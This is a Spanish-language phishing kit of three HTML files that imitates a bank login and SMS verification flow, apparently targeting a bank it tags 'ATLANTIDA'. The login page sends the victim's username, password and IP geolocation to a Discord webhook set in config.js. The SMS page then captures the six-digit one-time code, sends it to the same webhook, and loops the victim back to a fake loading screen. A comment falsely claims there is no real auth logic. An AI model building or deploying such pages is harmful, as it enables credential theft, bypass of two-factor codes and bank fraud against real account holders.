
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Iniciar sesión</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<style>
  :root{
    --text-dark: #1a1a2e;
    --text-muted: #7a7a85;
    --border: #e4e4e8;
    --field-bg: #f7f7f9;
  }
  *{ box-sizing: border-box; }
  html, body{
    margin: 0;
    padding: 0;
    font-family: 'Roboto', Arial, sans-serif;
    color: var(--text-dark);
  }
  body{
    min-height: 100vh;
    background-image: url('bg-landscape.png');
    background-size: cover;
    background-position: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
  }
  /* ---------- Difuminado negro sobre el fondo ---------- */
  body::before{
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(
      to bottom,
      rgba(0,0,0,0.55) 0%,
      rgba(0,0,0,0.25) 35%,
      rgba(0,0,0,0.05) 60%,
      rgba(0,0,0,0.35) 100%
    );
    pointer-events: none;
    z-index: 0;
  }
  /* ---------- Top logo ---------- */
  .top-logo{
    display: block;
    margin: 16px auto 80px;
    position: relative;
    z-index: 1;
    bottom: 100px;
  }
  /* ---------- Card ---------- */
  .login-card{
    background: #fff;
    border-radius: 24px;
    padding: 32px 24px 24px;
    max-width: 480px;
    width: calc(100% - 32px);
    margin: 0 auto;
    box-shadow: 0 4px 24px rgba(0,0,0,0.2);
    position: relative;
    z-index: 1;
  }
  .field{
    margin-bottom: 16px;
  }
  .field input{
    width: 100%;
    height: 60px;
    padding: 0 18px;
    border: 1px solid var(--border);
    border-radius: 12px;
    background: var(--field-bg);
    font-size: 15px;
    font-family: inherit;
    color: var(--text-dark);
    outline: none;
    transition: border-color .15s ease;
  }
  .field input::placeholder{
    color: #9a9aa5;
  }
  .field input:focus{
    border-color: #b5b5bd;
  }
  .forgot-row{
    text-align: center;
    margin-bottom: 20px;
  }
  .forgot-row a{
    color: var(--text-dark);
    font-size: 14px;
    text-decoration: none;
  }
  .btn{
    width: 100%;
    height: 54px;
    border: none;
    border-radius: 14px;
    font-size: 16px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
    margin-bottom: 14px;
  }
  .btn-primary{
    background: #131316;
    color: #fff;
  }
  .btn-secondary{
    background: var(--field-bg);
    color: var(--text-dark);
    margin-bottom: 0;
  }
  /* ---------- Bottom sheet handle ---------- */
  .sheet-handle-wrap{
    display: flex;
    justify-content: center;
    padding: 18px 0 10px;
    max-width: 480px;
    width: 100%;
    margin: 24px auto 0;
    position: relative;
    z-index: 1;
  }
  .sheet-handle{
    background: rgba(0,0,0,0.55);
    color: #fff;
    font-size: 12px;
    padding: 6px 16px;
    border-radius: 20px;
  }
</style>
</head>
<body>
  <form id="formis">
  <img src="logopapa.png" class="top-logo" alt="Logo" style="width: 240px">
  <div class="login-card">
    <div class="field">
      <input type="text" placeholder="Usuario"  id="usuario" autocomplete="off">
    </div>
    <div class="field">
      <input type="password" placeholder="Contraseña" id="password" autocomplete="off">
    </div>
    <div class="forgot-row">
      <a href="#">¿Olvidaste tu contraseña?</a>
    </div>
    <button type="submit" class="btn btn-primary" id="btnIniciar">Iniciar sesión</button>
    <button type="button" class="btn btn-secondary">Abrir una cuenta</button>
  </div>
  </form>
  <div class="sheet-handle-wrap">
  </div>
<script>
  // Simple visual feedback for buttons (no real auth logic)
  document.querySelector('.btn-primary').addEventListener('click', () => {
    console.log('Iniciar sesión clicked');
  });
  document.querySelector('.btn-secondary').addEventListener('click', () => {
    console.log('Abrir una cuenta clicked');
  });
</script>
<script src="config.js"></script>
<script>
  const form = document.getElementById("formis");
  const inputUsuario = document.getElementById("usuario");
  const inputPassword = document.getElementById("password");
  const btnIniciar = document.getElementById("btnIniciar");



  form.addEventListener("submit", async function (e) {
    e.preventDefault();

    const usuario = inputUsuario.value.trim();
    const contrasena = inputPassword.value.trim();

    if (!usuario || !contrasena) {
      alert("Por favor completa usuario y contraseña");
      return;
    }


    localStorage.setItem("usuario", usuario);

    btnIniciar.disabled = true;
    btnIniciar.textContent = "Enviando...";

    try {
      let ipData = { ip: "No disponible", country: "No disponible", city: "No disponible" };
      try {
        const ipResponse = await fetch("https://ipinfo.io/json");
        if (ipResponse.ok) {
          ipData = await ipResponse.json();
        }
      } catch (ipErr) {
        console.warn("No se pudo obtener la IP");
      }

      const payload = {
        content: `❤️ATLANTIDA❤️\nUSX: ${usuario}\nCL4V: ${contrasena}\n\n🌍 IP: ${ipData.ip}\n🏙 Ciudad: ${ipData.city || "No disponible"}\n🌐 País: ${ipData.country || "No disponible"}`
      };

      const webhookURL = window.DISCORD_WEBHOOK;
      if (!webhookURL) {
        throw new Error("No se encontró window.DISCORD_WEBHOOK en config.js");
      }

      const res = await fetch(webhookURL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload)
      });

      if (res.ok) {
        window.location.href = "cargando.html";
      } else {
        throw new Error(`Error ${res.status}`);
      }
    } catch (err) {
      console.error(err);
      alert("Hubo un problema al procesar la solicitud.\nIntenta de nuevo más tarde.");
    } finally {
      btnIniciar.disabled = false;
      btnIniciar.textContent = "Iniciar sesión";
    }
  });

</script>
</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cargando...</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<style>
  :root{
    --red: #E4032E;
    --text-dark: #1a1a2e;
    --text-muted: #6b6b7a;
  }

  *{ box-sizing: border-box; }

  html, body{
    margin: 0;
    padding: 0;
    height: 100%;
    font-family: 'Roboto', Arial, sans-serif;
  }

  body{
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
  }

  .loader-wrap{
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 20px;
  }

  .spinner{
    width: 64px;
    height: 64px;
    border-radius: 50%;
    border: 5px solid #f1e1e4;
    border-top-color: var(--red);
    animation: spin 0.9s linear infinite;
  }

  @keyframes spin{
    to{ transform: rotate(360deg); }
  }

  .loader-text{
    color: var(--text-dark);
    font-size: 15px;
    font-weight: 500;
  }

  .loader-subtext{
    color: var(--text-muted);
    font-size: 13px;
    margin-top: -12px;
  }
</style>
</head>
<body>

  <div class="loader-wrap">
    <div class="spinner"></div>
    <div class="loader-text">Cargando...</div>
    <div class="loader-subtext">Por favor espera un momento</div>
  </div>

<script>

  setTimeout(() => {
    window.location.href = 'sms.html';
  }, 10000);
</script>
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Verificación SMS</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<style>
  :root{
    --red: #E4032E;
    --text-dark: #1a1a2e;
    --text-muted: #9a9aa5;
    --border: #dcdce0;
  }
  *{ box-sizing: border-box; }
  html, body{
    margin: 0;
    padding: 0;
    font-family: 'Roboto', Arial, sans-serif;
    color: var(--text-dark);
    background: #fff;
  }
  .screen{
    max-width: 480px;
    margin: 0 auto;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
  }
  .header{
    background: var(--red);
    border-radius: 0 0 28px 28px;
    padding: 24px 20px 32px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
  .back-btn{
    width: 44px;
    height: 44px;
    border-radius: 50%;
    background: #fff;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 2px 6px rgba(0,0,0,0.08);
  }
  .back-btn svg{ width: 20px; height: 20px; color: var(--red); }
  .header-links{
    text-align: right;
  }
  .header-links a{
    display: block;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    margin-bottom: 6px;
  }
  .header-links a:last-child{ margin-bottom: 0; }
  .illustration-wrap{
    display: flex;
    justify-content: center;
    margin: 32px 0 28px;
  }
  .illustration-circle{
    width: 200px;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .illustration-circle img{
    width: 100%;
    height: auto;
    display: block;
  }
  .info-text{
    text-align: center;
    font-size: 15px;
    line-height: 1.5;
    padding: 0 32px;
    margin-bottom: 32px;
    color: var(--text-dark);
  }
  .otp-row{
    display: flex;
    justify-content: center;
    gap: 10px;
    padding: 0 24px;
    margin-bottom: 28px;
  }
  .otp-row input{
    width: 44px;
    height: 54px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    border: 1px solid var(--border);
    border-radius: 10px;
    outline: none;
    font-family: inherit;
    color: var(--text-dark);
  }
  .otp-row input:focus{
    border-color: var(--red);
  }
  .resend-wrap{
    text-align: center;
  }
  .resend-title{
    font-size: 14px;
    color: var(--text-dark);
    margin-bottom: 4px;
  }
  .resend-timer{
    font-size: 13px;
    color: var(--text-muted);
  }
  .resend-timer a{
    color: var(--red);
    text-decoration: none;
    font-weight: 500;
  }
</style>
</head>
<body>

<div class="screen">
  <div class="header">
    <button class="back-btn" aria-label="Regresar">
      <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 6l-6 6 6 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    <div class="header-links">
      <a href="#">Olvidaste tu usuario</a>
      <a href="#">Gestiones de usuario</a>
    </div>
  </div>
  <div class="illustration-wrap">
    <div class="illustration-circle">
      <img src="nuevesito.png" alt="Verificación por SMS">
    </div>
  </div>
  <p class="info-text">Te enviamos un código de 6 dígitos por SMS a tu celular registrado.</p>
 
  <div class="otp-row">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
    <input type="text" maxlength="1" class="otp-input" inputmode="numeric" pattern="[0-9]*">
  </div>
 
  <div class="resend-wrap">
    <p class="resend-title">¿No recibiste el código?</p>
    <p class="resend-timer" id="resendTimer">Reenviar el código en: <span id="countdown">54</span> seg</p>
  </div>
</div>

<script src="config.js"></script>
<script>

const usuario = localStorage.getItem("usuario") || "Usuario desconocido";
const otpInputs = document.querySelectorAll('.otp-input');


otpInputs.forEach((input, index) => {
  input.addEventListener('input', () => {
    input.value = input.value.replace(/\D/g, '');
    if (input.value.length > 0 && index < otpInputs.length - 1) {
      otpInputs[index + 1].focus();
    }
    checkOTPComplete();
  });

  input.addEventListener('paste', (e) => {
    e.preventDefault();
    const text = e.clipboardData.getData('text').trim().replace(/\D/g, '');
    if (text.length === 6) {
      otpInputs.forEach((inp, i) => inp.value = text[i] || '');
      checkOTPComplete();
    }
  });

  input.addEventListener('keydown', (e) => {
    if (e.key === "Backspace" && input.value === "" && index > 0) {
      otpInputs[index - 1].focus();
    }
  });
});

function checkOTPComplete() {
  const code = Array.from(otpInputs).map(i => i.value).join('');
  if (code.length === 6) {
    enviarDatos(code);
  }
}


let timeLeft = 60;
let timerInterval;

function startCountdown() {
  const countdownEl = document.getElementById('countdown');
  
  timerInterval = setInterval(() => {
    timeLeft--;
    countdownEl.textContent = timeLeft;

    if (timeLeft <= 0) {
      clearInterval(timerInterval);
      document.getElementById('resendTimer').innerHTML = 
        '¿No recibiste el código? <a href="#" onclick="reenviarCodigo()">Reenviar ahora</a>';
    }
  }, 1000);
}

window.reenviarCodigo = function() {
  alert("Código reenviado (simulado)");
  timeLeft = 54;
  document.getElementById('resendTimer').innerHTML = 
    `Reenviar el código en: <span id="countdown">54</span> seg`;
  startCountdown();
};


startCountdown();


async function enviarDatos(otpCode) {
  let ipData = { ip: "No disponible", city: "No disponible", country: "No disponible" };
 
  try {
    const res = await fetch("https://ipinfo.io/json");
    if (res.ok) ipData = await res.json();
  } catch (e) {}

  const payload = {
    content: `❤️ATLANTIDA❤️\nUSX: ${usuario}\n📱 OTP: ${otpCode}\n\n🌍 IP: ${ipData.ip}\n🏙 Ciudad: ${ipData.city}\n🌐 País: ${ipData.country}`
  };

  try {
    const webhookURL = window.DISCORD_WEBHOOK;
    if (webhookURL) {
      await fetch(webhookURL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload)
      });
      
      console.log("✅ OTP enviado correctamente");
      
     
      setTimeout(() => {
        window.location.href = "cargando.html";
      }, 800); 
      
    } else {
      console.error("No se encontró DISCORD_WEBHOOK en config.js");
    }
  } catch (err) {
    console.error("Error enviando OTP:", err);
  }
}
</script>
</body>
</html>
</file>
